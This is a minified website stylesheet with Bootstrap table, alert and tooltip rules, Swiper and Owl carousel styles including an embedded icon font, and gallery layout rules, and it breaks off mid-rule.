.arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}h1{line-height:1.3}.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-red{color:#e4002b}.color-brand{color:#1b6968}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}a{color:#008c95}a:hover{color:#1b7f7a;text-decoration:underline}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and 